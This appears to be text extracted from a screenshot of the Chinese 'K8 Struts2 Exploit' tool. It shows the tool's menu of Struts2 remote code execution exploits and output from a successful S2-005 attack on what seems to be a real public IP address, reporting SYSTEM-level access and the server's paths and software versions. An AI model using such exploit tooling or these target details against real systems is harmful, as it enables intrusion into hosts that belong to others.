 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.60.230.55/zte/menu_inexe.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://58.60.230.55/zte/menu_inexe.action
Useage: S2-005
Whoami: nt authority\system
WebPath: e:\Tomcat 6.0\webapps\zte
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: E:\Java\jdk1.6.0_13\jre
Java.Version: 1.6.0_13
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: e:\Tomcat 6.0
Java.Class.Path: e:\Tomcat 6.0\bin\bootstrap.jar;e:\Tomcat 6.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: e:\Tomcat 6.0\temp